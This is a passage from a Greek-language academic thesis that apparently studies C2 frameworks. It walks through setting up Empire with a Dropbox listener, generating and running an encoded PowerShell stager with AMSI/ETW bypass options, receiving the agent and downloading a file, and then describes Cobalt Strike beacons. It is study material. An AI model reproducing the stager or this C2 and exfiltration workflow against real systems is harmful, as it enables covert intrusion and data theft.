μπορούν να εκτελεστούν χωρίς

υψηλά δικαιώματα, συχνά θα χρειαστεί ο επιτιθέμενος να εκτελέσει ενέργειες που απαιτούν ανώτερα δικαιώματα στο παραβιασμένο σύστημα (π.χ., για τη συγκέντρωση κωδικών πρόσβασης από τη μνήμη). Το Empire προσφέρει διάφορα Privilege Escalation modules. Αυτό που χρησιμοποιείται συχνά είναι το PowerUp, το οποίο αποτελεί ένα PowerShell Privilege Escalation script. Ειδικότερα, το powerup/allchecks module, πραγματοποιεί ένα μεγάλο αριθμό ελέγχων για εσφαλμένες παραμετροποιήσεις που θα μπορούσαν να επιτρέψουν την αύξηση των προνομίων ενός επιτιθέμενου. Μετά την απόκτηση των προνομίων διαχειριστή, η πιο συνηθισμένη εργασία είναι η συγκέντρωση πρόσθετων κωδικών πρόσβασης (σε καθαρή ή κατακερματισμένη μορφή) από το παραβιασμένο σύστημα και το δίκτυο. Το εργαλείο που χρησιμοποιείται κατά κόρον για τη συγκεκριμένη εργασία είναι το Mimikatz [63], το οποίο ενσωματώνεται στο Empire μέσω διάφορων Credential Gathering modules. Το επόμενο βήμα του επιτιθέμενου είναι η μετακίνησή του σε άλλα συστήματα του στόχου. Ο επιτιθέμενος μπορεί να χρησιμοποιήσει τα Lateral Movement modules (π.χ., WMI, PSEXec) που προσφέρει το C2 πλαίσιο, επιτρέποντάς του να εκτελεί απομακρυσμένες εντολές σε συστήματα που έχει πρόσβαση διαχειριστή.

```
[*] Connected to localhost
(Empire) > usemodule
python/situational_awareness/network/active_directory/get_fileservers
python/situational_awareness/host/multi/WorldWriteableFileSearch
python/situational_awareness/host/multi/SuidGuidSearch
python/situational_awareness/host/osx/situational_awareness
python/situational_awareness/host/osx/HijackScanner
python/collection/linux/sniffer
python/collection/linux/keylogger
python/collection/linux/xkeylogger
python/collection/linux/mimipenguin
python/collection/linux/hashdump
python/collection/linux/pillage_user
python/collection/osx/clipboard
python/collection/osx/sniffer
python/collection/osx/browser_dump
```

Εικόνα 37. Empire Modules

Τα plugins προσφέρουν ευελιξία στους χρήστες (Εικόνα 38). Από προεπιλογή στο Empire διατίθεται το CSharpServer Plugin, το οποίο χρησιμοποιείται για τη δημιουργία ενός C# stager. Επιπλέον, ένα εξίσου χρήσιμο Plugin είναι το SharpChisel Plugin [70]. Αποτελεί έναν C# wrapper του Chisel [71] και εκτελεί τον Chisel server [72]. Πιο συγκεκριμένα, το Chisel (υλοποιήσιμο στη γλώσσα Go) παρέχει σύνδεση μέσω tunnel στο δίκτυο προορισμού χρησιμοποιώντας WebSockets. Προσφέρει ένα ανοιχτού κώδικα TCP/UDP tunnel προστατευμένο μέσω SSH. Το Chisel χρησιμοποιείται από τους επιτιθέμενους για τη διέλευση από τείχη προστασίας. Το συγκεκριμένο plugin περιέχεται από προεπιλογή στο Empire και εκτελείται στο παρασκήνιο. Επιπρόσθετα, το SocksProxyServer Plugin [73] εκτελεί τον Socks Proxy Server (Invoke-SocksProxy [74]) και δημιουργεί socks proxy (local ή reverse) χρησιμοποιώντας PowerShell. Ο reverse proxy δημιουργεί ένα TCP tunnel και ξεκινά εξερχόμενες SSL συνδέσεις που περνούν μέσω του proxy του συστήματος. Το tunnel μπορεί στη συνέχεια να χρησιμοποιηθεί ως socks proxy στον απομακρυσμένο κεντρικό υπολογιστή, διευκολύνοντας το pivoting στο δίκτυο του στόχου.

```
[*] Connected to localhost
(Empire) > useplugin
csharpserver
```

Εικόνα 38. Empire Plugins

3.2.1 Εγκατάσταση

Για την εγκατάσταση του Empire χρησιμοποιείται η εντολή που ακολουθεί (Εικόνα 39).

```
(root@kali)~# apt-get install powershell-empire
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
powershell-empire is already the newest version (4.1.0-0kali1).
The following packages were automatically installed and are no longer required:
 cryptsetup-run libavresample4 librest-0.7-0 python3-gevent
 python3-gevent-websocket python3-greenlet python3-m2crypto
 python3-parameterized python3-zope.event
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 51 not upgraded.
```

Εικόνα 39. Εγκατάσταση του Empire


Αντίστοιχα, για την εγκατάσταση του Starkiller χρησιμοποιείται η παρακάτω εντολή (Εικόνα 40).

```
(root@kali)~# apt-get install starkiller
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
starkiller is already the newest version (1.9.0-Kali-0kali1).
The following packages were automatically installed and are no longer required:
 cryptsetup-run libavresample4 librest-0.7-0 python3-gevent
 python3-gevent-websocket python3-greenlet python3-m2crypto
 python3-parameterized python3-zope.event
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 51 not upgraded.
```

Εικόνα 40. Εγκατάσταση του Starkiller

3.2.2 Διαμόρφωση

Για τη διαμόρφωση του Empire επιλέγεται ένας Dropbox listener. Το θύμα αλληλεπιδρά με τη συγκεκριμένη υπηρεσία cloud, με αποτέλεσμα να παραμένει κρυφή η υποδομή του επιτιθέμενου. Όπως φαίνεται στην Εικόνα 41, αρχικά εκκινείται ο Empire server και client.



Εικόνα 41. Εκκίνηση του Empire Server & Client

Στη συνέχεια, επιλέγεται ο Dropbox listener (Εικόνα 42).


```
(Empire: uselistener/dbx) > uselistener dbx

Author      @harmj0y
Description Starts a Dropbox listener.
Name        Dropbox

Record Options
-----
Name      Value      Required  Description
-----
APIToken  [redacted]  True      Authorization token for Dropbox API
          communication.
BaseFolder /Empire/   True      The base Dropbox folder to use for
          comms.
DefaultDelay 60         True      Agent delay/reach back interval (in
          seconds).
DefaultJitter 0.0        True      Jitter in agent reachback interval
          (0.0-1.0).
DefaultLostLimit 10         True      Number of missed checkins before
          exiting
DefaultProfile /admin/get.php,/news.php,/login/pro
          cess.php|Mozilla/5.0 (Windows NT
          10.0; Win64; x64) AppleWebKit/537.36
          (KHTML, like Gecko) Chrome/78.0.3930.88
          Safari/537.36
          True      Default communication profile for
          the agent.
```

Εικόνα 42. Επιλογή Dropbox Listener

Ακολουθεί η δημιουργία ενός νέου Dropbox App (Εικόνα 43).



Εικόνα 43. Δημιουργία Dropbox App

Αναφορικά με τα δικαιώματα πρόσβασης, επιλέγεται η πλήρης πρόσβαση στα αρχεία και στους φακέλους του χρήστη (Εικόνα 44).

2. Choose the type of access you need

[Learn more about access types](#)

App folder - Access to a single folder created specifically for your app.

Full Dropbox - Access to all files and folders in a user's Dropbox.

Εικόνα 44. Επιλογή Προσβάσεων στο Dropbox App

Εισάγεται ένα νέο όνομα για το Dropbox App και στη συνέχεια δημιουργείται (Εικόνα 45).

3. Name your app

Εικόνα 45. Επιλογή Ονόματος στο Dropbox App

Στην καρτέλα permissions επιλέγονται όλα τα παρακάτω (Εικόνα 46).

Files and folders
Permissions that allow your app to view and manage files and folders

<input checked="" type="checkbox"/>	files.metadata.write	View and edit information about your Dropbox files and folders
<input checked="" type="checkbox"/>	files.metadata.read	View information about your Dropbox files and folders
<input checked="" type="checkbox"/>	files.content.write	Edit content of your Dropbox files and folders
<input checked="" type="checkbox"/>	files.content.read	View content of your Dropbox files and folders

Εικόνα 46. Επιλογή Αδειών στο Dropbox App

Δημιουργείται ένα νέο API Token (Εικόνα 47).

Generated access token ⓘ

[REDACTED]

This access token can be used to access your account ([REDACTED]@gmail.com) via the API. Don't share your access token with anyone.

Access token expiration ⓘ

No expiration ▾


Εικόνα 47. Δημιουργία API Access Token

Στη συνέχεια το εν λόγω Access Token εισάγεται στο Empire και εκκινείται ο Dropbox listener (Εικόνα 48).

```
(Empire: uselistener/dbx) > set APIToken [REDACTED]
[+] Set APIToken to [REDACTED]
(Empire: uselistener/dbx) > execute
[+] Listener Dropbox successfully started
(Empire: uselistener/dbx) > |
```

Εικόνα 48. Εισαγωγή API Access Token

Αμέσως μετά την εκτέλεση του listener, στο Dropbox δημιουργούνται από προεπιλογή οι παρακάτω τρεις φάκελοι οι οποίοι περιέχουν αρχεία του Empire που χρησιμοποιούνται σε όλα τα στάδια της C2 επικοινωνίας (Εικόνα 49).



Εικόνα 49. Δημιουργία Προσειλεγμένων Φακέλων

Για τη δοκιμή του listener επιλέγεται ο multi/launcher stager (Εικόνα 50). Πρόκειται για έναν one-liner PowerShell stager.

```
(Empire: uselistener/dbx) > usestager multi/launcher
```

```
Author      @harmj0y
Description Generates a one-liner stage0 launcher for Empire.
Name        multi/launcher
```

Record Options			
Name	Value	Required	Description
Base64	True	True	Switch. Base64 encode the output.
Bypasses	mattifestation etw	False	Bypasses as a space separated list to be prepended to the launcher
Language	powershell	True	Language of the stager to generate.

Εικόνα 50. Επιλογή Launcher & Stager

Στον stager επιλέγεται ο Dropbox listener που δημιουργήθηκε προηγουμένως (Εικόνα 51).

```
(Empire: usestager/multi/launcher) > set Listener Dropbox
[*] Set Listener to Dropbox
(Empire: usestager/multi/launcher) > execute
```

Εικόνα 51. Επιλογή Listener

Αποτέλεσμα είναι η δημιουργία του stager (Εικόνα 52).

```
(Empire: usestager/multi/launcher) > execute
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAYgB1AFIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAYgB1AFIAcWbPAG8AbgAUAE0AYQBgAG8AUgAgAC0AZwB1ACAAMwApAHSAJABSAGUARgA9A
FsAUgBFAGYAXQAUAEELUwBzAEUATQB1AEwAeQAUAEcARQBUEAFQAWQ80AEUAKAAnAFMAeQBzAHQAZQB1AC4ATQBHAG4AYQBNAGUAbQBLAG4AdAUAEAEAdQB0AG8AB0BhAHQAQwAG4ALgBBAG0AcWbPACCAKw
AnAFUAdABrAgwAcwAnACkA0wAKAFIAZQB0GAC4ARwBFQARgBPAEUABABEACgAJwBhAG0AcWbPACkAbgBPAHQARgAnACSAJwBhAGkAbAB1AGQAJwAsACcATgBvAG4AUAB1AGIABABrAGMALABTAHQAYQB0AGk
AYwAnACKALgBTAEUAdABWAEFEAbAB1AEUAKAAG4AdQBMAEwALAAkAFQAUgB1AGUAKQA7AFsAUwB5AHMAdAB1AG0ALgBEAGkAYQBNAG4AbwBzAHQAQwBjAHMALgBFAYAZQBHQAQwAG4ALgBFAHYAZQBH
AHQAUBAYAG8AdgBPAQAZQBvAF0ALgAIEcAZQB0AEYAAQBLAGAAbABKACCTAKAAAnAG0AXwB1ACcAKwAnAG4AYQBiAGwAZQBkACcALAAAE4AbwBUAcCAKwAnAFAdQB1AGwAAQBJAcWAcwACcASQBvAHMAd
ABHAG4AYwB1ACcAKQAUAFMAZQB0AFYAYQBsAHUAZQoAFsAUgB1AGYAXQAUAEAEcWbAGUAbAB1AGwAeQAUAEcAZQB0AFQAEQwAGUAKAAAnAFMAeQBzAHQAQwAnACSAJwBtAC4ATQBHAG4AYQBNAGUAbQB1AG
4AdAAUAEAEAdQB0AG8AB0BhAHQAQwAG4ALgBUAHIAQYBjAGkAbgBnAC4AUABTAEUAJwAFAcAdAB3AEwAbwBnAFACgBvAHYAaQBKAGUAcAnACKALgAIEcAZQB0AEYAAQBLAGAAbABKACCTAKAAAnAGUAdAA
nACSAJwB3AFACgBvAHYAaQBKAGUAcAnACwAJwB0AG8AbgBQAHUAYgAnACSAJwB5AGkAYwAsAFMAJwAFAcAdABHQAQwBjAG4ALgBFAHYAZQB0AFYAYQBsAHUAZQoACQAbgB1AGwAbABrACwAMAApAdSA
FQA7AFsAUwB5AFMAVAB1AG0ALgB0AGUAVAAUAFMARQBvAFYAaQBDAEUABPAGkAbgB0AE0AYQBOAGEARwB1AHIAHQ6Ad0ARQBvAFARQBjAHQAMQAwADAAQwBPAG4AdABrAG4AdQBFA0AMAA7ACQANwBBA
DYARQBEAD0ATgBFACALQBPAETASgB1AEMAVAAgAFMAEQBTAHQAQZBNAC4ATgB1AHQALgBXAGUAGwBDAEwAQBFAG4AdAA7ACQAdQ9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAABKABXAGkAbgBkAG8Adw
```

Εικόνα 52. Δημιουργία Stager

Στα πλαίσια των δοκιμών που υλοποιούνται, ο stager εκτελείται στο Windows μηχάνημα του επιτιθέμενου, στο οποίο έχει απενεργοποιηθεί η AV λύση, δεδομένου ότι σε αυτήν τη φάση το bypass της δεν αποτελεί στόχο (Εικόνα 53).

```
PS C:\Users\Victim_w10\Desktop> powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAYgB1AFIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAYgB1AFIAcWbPAG8AbgAUAE0AYQBgAG8AUgAgAC0AZwB1ACAAMwApAHSAJABSAGUARgA9A
FsAUgBFAGYAXQAUAEELUwBzAEUATQB1AEwAeQAUAEcARQBUEAFQAWQ80AEUAKAAnAFMAeQBzAHQAZQB1AC4ATQBHAG4AYQBNAGUAbQBLAG4AdAUAEAEAdQB0AG8AB0BhAHQAQwAG4ALgBBAG0AcWbPACCAKw
AnAFUAdABrAgwAcwAnACkA0wAKAFIAZQB0GAC4ARwBFQARgBPAEUABABEACgAJwBhAG0AcWbPACkAbgBPAHQARgAnACSAJwBhAGkAbAB1AGQAJwAsACcATgBvAG4AUAB1AGIABABrAGMALABTAHQAYQB0AGk
AYwAnACKALgBTAEUAdABWAEFEAbAB1AEUAKAAG4AdQBMAEwALAAkAFQAUgB1AGUAKQA7AFsAUwB5AHMAdAB1AG0ALgBEAGkAYQBNAG4AbwBzAHQAQwBjAHMALgBFAYAZQBHQAQwAG4ALgBFAHYAZQBH
AHQAUBAYAG8AdgBPAQAZQBvAF0ALgAIEcAZQB0AEYAAQBLAGAAbABKACCTAKAAAnAG0AXwB1ACcAKwAnAG4AYQBiAGwAZQBkACcALAAAE4AbwBUAcCAKwAnAFAdQB1AGwAAQBJAcWAcwACcASQBvAHMAd
ABHAG4AYwB1ACcAKQAUAFMAZQB0AFYAYQBsAHUAZQoAFsAUgB1AGYAXQAUAEAEcWbAGUAbAB1AGwAeQAUAEcAZQB0AFQAEQwAGUAKAAAnAFMAeQBzAHQAQwAnACSAJwBtAC4ATQBHAG4AYQBNAGUAbQB1AG
4AdAAUAEAEAdQB0AG8AB0BhAHQAQwAG4ALgBUAHIAQYBjAGkAbgBnAC4AUABTAEUAJwAFAcAdAB3AEwAbwBnAFACgBvAHYAaQBKAGUAcAnACKALgAIEcAZQB0AEYAAQBLAGAAbABKACCTAKAAAnAGUAdAA
nACSAJwB3AFACgBvAHYAaQBKAGUAcAnACwAJwB0AG8AbgBQAHUAYgAnACSAJwB5AGkAYwAsAFMAJwAFAcAdABHQAQwBjAG4ALgBFAHYAZQB0AFYAYQBsAHUAZQoACQAbgB1AGwAbABrACwAMAApAdSA
FQA7AFsAUwB5AFMAVAB1AG0ALgB0AGUAVAAUAFMARQBvAFYAaQBDAEUABPAGkAbgB0AE0AYQBOAGEARwB1AHIAHQ6Ad0ARQBvAFARQBjAHQAMQAwADAAQwBPAG4AdABrAG4AdQBFA0AMAA7ACQANwBBA
DYARQBEAD0ATgBFACALQBPAETASgB1AEMAVAAgAFMAEQBTAHQAQZBNAC4ATgB1AHQALgBXAGUAGwBDAEwAQBFAG4AdAA7ACQAdQ9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAABKABXAGkAbgBkAG8Adw
```

Εικόνα 53. Εκτέλεση Stager

Το παρακάτω αποτέλεσμα (Εικόνα 54) επιβεβαιώνει πως ο stager και ο Dropbox listener λειτουργούν ορθά.

```
[+] Listener successfully started!
[*] New agent 82ZE4U1F checked in
[*] Uploading key negotiation part 2 to /Empire/staging/82ZE4U1F_2.txt for 82ZE4U1F
[+] Initial agent 82ZE4U1F from 0.0.0.0 now active (Slack)
[*] Sending agent (stage 2) to 82ZE4U1F through Dropbox
[*] Uploading key negotiation part 4 (agent) to /Empire/staging/82ZE4U1F_4.txt for 82ZE4U1F
[*] Tasked 82ZE4U1F to run TASK_SHELL
[*] Agent 82ZE4U1F tasked with task ID 1
Server > █
```

Εικόνα 54. Επιτυχής Σύνδεση του Agent στον C2 Server

Πληκτρολογώντας την εντολή agents στον Empire client προκύπτει ο νέος agent που συνδέθηκε πίσω στον C2 server (Εικόνα 55).


```
(Empire: agents) > agents
Agents


| ID | Name     | Language   | Internal IP | Username                      | Process    | PID   | Delay  | Last Seen                                  | Listener |
|----|----------|------------|-------------|-------------------------------|------------|-------|--------|--------------------------------------------|----------|
| 36 | 82ZE4U1F | powershell | 192.168.1.4 | DESKTOP-NI2BLN6\Attackers_W10 | powershell | 10120 | 60/0.0 | 2021-09-29 11:54:14 EDT<br>(2 seconds ago) | Dropbox  |


(Empire: agents) > interact 82ZE4U1F
(Empire: 82ZE4U1F) > whoami
[*] Tasked 82ZE4U1F to run Task 1
[*] Task 1 results received
DESKTOP-NI2BLN6\Attackers_W10
(Empire: 82ZE4U1F) > █
```


Εικόνα 55. Πληροφορίες Agent

Αντίστοιχο αποτέλεσμα προκύπτει και από την εκτέλεση των εντολών στο Starkiller (Εικόνα 56).



Εικόνα 56. Αποτέλεσμα Starkiller

Για παράδειγμα, ο χρήστης μπορεί να κατεβάσει ένα έγγραφο μέσω του Starkiller (Εικόνα 57).



Εικόνα 57. Λήψη Αρχείου

Αποτέλεσμα είναι η εκτύπωση, στον Empire client, του path στο οποίο αποθηκεύτηκε το εν λόγω αρχείο (Εικόνα 58).

```
[*] Tasked 82ZE4U1F to run TASK_DOWNLOAD
[*] Agent 82ZE4U1F tasked with task ID 9
[*] Part of file Important_Note.txt from 82ZE4U1F saved [100.0%] to /var/lib/powershell-empire/downloads/82ZE4U1F/C:/Users/Attackers_W10/Desktop
Server > |
```

Εικόνα 58. Επιτυχής Λήψη Αρχείου

Το αρχείο πράγματι μεταφέρθηκε από το Windows μηχάνημα στα Kali Linux (Εικόνα 59). Επομένως, η υποδομή που υλοποιήθηκε είναι πλήρως λειτουργική.

```
(root@kali) ~# cat /var/lib/powershell-empire/downloads/82ZE4U1F/C:/Users/Attackers_W10/Desktop/Important_Note.txt
This is so important...
```

Εικόνα 59. Άνοιγμα Αρχείου

3.3 Cobalt Strike

Από την κυκλοφορία του το 2012, το Cobalt Strike αποτελεί την πιο δημοφιλή και ευρέως χρησιμοποιούμενη C2 πλατφόρμα [75]. Πρόκειται για ένα εμπορικό post-exploitation πλαίσιο, που έχει σχεδιαστεί προκειμένου να επιτρέπει στις κόκκινες ομάδες να πραγματοποιούν επιθέσεις και να μιμούνται τις ενέργειες που χρησιμοποιούν οι πραγματικοί επιτιθέμενοι [76]. Πιο συγκεκριμένα, επιτρέπει τη χρήση TTPs προκειμένου να δοκιμαστούν και να αξιολογηθούν οι μηχανισμοί ασφαλείας ενός στόχου (π.χ., οργανισμός). Το 2020, αποτέλεσε ένα από τα πιο εμφανιζόμενα εργαλεία δοκιμών παρείσδυσης, συμπεριλαμβανομένων των Mimikatz και PowerShell Empire [77]. Επιπλέον, σύμφωνα με την Cisco Talos [78], το 4ο τρίμηνο του 2020, στο 66% όλων των ransomware επιθέσεων χρησιμοποιήθηκαν Cobalt Strike beacons [79]. Όπως τα περισσότερα C2 πλαίσια, έτσι και το Cobalt Strike περιλαμβάνει clients που συνδέονται σε έναν server [76]. Ο server, γνωστός και ως team server, εκτελείται σε ένα Linux σύστημα, διαχειρίζεται τα payloads και λαμβάνει τις πληροφορίες/δεδομένα από τους μολυσμένους υπολογιστές. Το λογισμικό που εκτελείται στους clients μπορεί να εκτελεστεί σε αρκετά λειτουργικά συστήματα και επιτρέπει στους χρήστες να συνδεθούν με διαφορετικούς team servers. Στην περίπτωση του Cobalt Strike, beacons ονομάζονται τα payloads που επιτρέπουν στο θύμα να επικοινωνεί με τον C2 server μέσω HTTP(S), DNS, SMB και άλλων πρωτοκόλλων. Το πλαίσιο υποστηρίζει ασύγχρονη ή συγχρονισμένη επικοινωνία, stageless ή staged payloads, και μία πληθώρα επιλογών που το καθιστούν ευέλικτο και πλήρως παραμετροποιήσιμο. Επιπλέον, το Cobalt Strike επιτρέπει την παράδοση των beacons απευθείας από τον C2 server. Ωστόσο, όπως έχει ήδη επισημανθεί, η συγκεκριμένη προσέγγιση δεν ενδείκνυται δεδομένου ότι μπορεί εύκολα να αποκαλύψει την C2 υποδομή. Το Cobalt Strike χρησιμοποιείται σε πολλά στάδια μίας επίθεσης όπως είναι διάφορες post-intrusion δραστηριότητες, το beaconing για τη διαχείριση και τον έλεγχο των παραβιασμένων κεντρικών υπολογιστών καθώς επίσης και για περαιτέρω reconnaissance στο στόχο [58][80].

Η αξιοπιστία και η ευρωστία του πλαισίου σε συνδυασμό με τα καινοτόμα χαρακτηριστικά που προσφέρει, όπως είναι το DNS tunnelling, τα ενσωματωμένα lateral movement εργαλεία για κλιμάκωση προνομίων και η υποστήριξη PowerShell, καθιστούν το Cobalt Strike ένα από τα πιο ολοκληρωμένα C2 πλαίσια [75]. Ωστόσο, παρ' όλο που το πλαίσιο αρχικά ήταν διαθέσιμο μόνο με εμπορική άδεια, προσφέροντας στις ομάδες ασφαλείας ένα πλεονέκτημα έναντι των ολοένα και περισσότερο αυξανόμενων απειλών, τα τελευταία χρόνια οι επιτιθέμενοι κατάφεραν να


αποκτήσουν πρόσβαση σε επίσημες εκδόσεις του εργαλείου και να τις αξιοποιήσουν στις επιθέσεις τους, εκμεταλλευόμενοι τις δυνατότητες που προσφέρουν [75][76]. Επιπλέον, το 2020 εμφανίστηκε στο GitHub μία decompiled έκδοση του εργαλείου, με τους χρήστες να ισχυρίζονται ότι η έκδοση που διέρρευσε πράγματι λειτουργούσε παρόμοια με την εμπορική [75]. Το συγκεκριμένο γεγονός κατέστησε το εργαλείο άμεσα διαθέσιμο σε κυβερνοεγκληματίες, δεδομένου ότι ο πηγαίος κώδικάς του ήταν ελεύθερα διαθέσιμος για προσαρμογή και χρήση σε πραγματικές επιθέσεις. Αξίζει να σημειωθεί ότι στις επιθέσεις που εκτελούνται με εκδόσεις του Cobalt Strike που έχουν διαρρεύσει, χρησιμοποιούνται συνήθως παλαιότερες εκδόσεις του εργαλείου.

Οι listeners που προσφέρει το εργαλείο επιτρέπουν στους χρήστες να διαμορφώσουν τη C2 μέθοδο που θα χρησιμοποιήσουν σε μια επίθεση [58][80]. Κατά τη δημιουργία ενός listener, ο χρήστης μπορεί να επιλέξει τον τύπο του beacon, το όνομα του listener, τον C2 server και τη θύρα επικοινωνίας καθώς και άλλες επιλογές, όπως είναι τα named pipes και οι proxy servers. Κάθε Cobalt Strike beacon που δημιουργείται, απαιτεί από το χρήστη την επιλογή ενός listener προκειμένου να ενσωματωθεί σε αυτό. Πιο συγκεκριμένα, οι χρήστες μπορούν να επιλέξουν ένα από τα ακόλουθα είδη beacons:

- **DNS Beacon:** Αποτελεί ένα ιδιαίτερο χαρακτηριστικό του πλαισίου. Η επικοινωνία του θύματος με τον C2 server πραγματοποιείται μέσω DNS requests και των αντίστοιχων απαντήσεων. Τα DNS requests έχουν ως τελικό προορισμό τα domains που διαχειρίζονται οι επιτιθέμενοι. Τα DNS responses μεταβιβάζουν στο beacon τις νέες εργασίες που θα πρέπει να εκτελέσει ή ορίζουν το χρονικό διάστημα που θα πρέπει να μεσολαβήσει μέχρι την επόμενη επικοινωνία (sleep). Η συγκεκριμένη τεχνική έχει αναλυθεί περαιτέρω στο *Κεφάλαιο 2.6*.
- **HTTP(S) Beacons:** Από προεπιλογή, τα beacons λαμβάνουν δεδομένα μέσω HTTP GET requests και στέλνουν δεδομένα πίσω στον C2 server μέσω HTTP POST requests. Πιο συγκεκριμένα, όλα τα μεταδεδομένα αποθηκεύονται στο πεδίο HTTP cookie. Ωστόσο, δε μπορεί να αποκτηθεί πρόσβαση σε αυτά, καθώς δεν είναι απλά base64 encoded αλλά κρυπτογραφημένα (αλγόριθμος κρυπτογράφησης RSA με PKCS1 padding). Όταν δεν υπάρχει κάποια διαθέσιμη εργασία (task) προς εκτέλεση, ο server απαντά με ένα κρυπτογραφημένο payload (HTTP 200 OK). Αντίθετα, σε περίπτωση που υπάρχει διαθέσιμη, ο server απαντά με την κρυπτογραφημένη εργασία. Το Cobalt Strike χρησιμοποιεί τον αλγόριθμο AES-256-CBC με τον αλγόριθμο HMAC-SHA256 για την κρυπτογράφηση των εργασιών. Το κλειδί περιλαμβάνεται στα μεταδεδομένα του beacon, τα οποία αποκρυπτογραφούνται στην πρώτη φάση (16 πρώτα bytes των αποκρυπτογραφημένων μεταδεδομένων). Μετά την εκτέλεση των εργασιών, ο κεντρικός υπολογιστής επικοινωνεί ξανά τον C2 server. Αυτήν τη φορά, η προεπιλεγμένη διαμόρφωση περιλαμβάνει ένα HTTP POST request που περιέχει κρυπτογραφημένα τα αποτελέσματα των εργασιών. Ο χρήστης δεν χρειάζεται να χρησιμοποιήσει τις προεπιλεγμένες επιλογές, αλλά μπορεί να παραμετροποιήσει κατάλληλα το beacon μέσω των malleable C2 που παρουσιάζονται αναλυτικότερα στη συνέχεια.
- **SMB Beacon:** Όπως έχει ήδη επισημανθεί, στη συγκεκριμένη προσέγγιση χρησιμοποιούνται named pipes προκειμένου να επιτευχθεί επικοινωνία ενός beacon με ένα γονικό. Η προέλευση του ονόματος SMB beacon, προκύπτει από το γεγονός ότι τα Windows

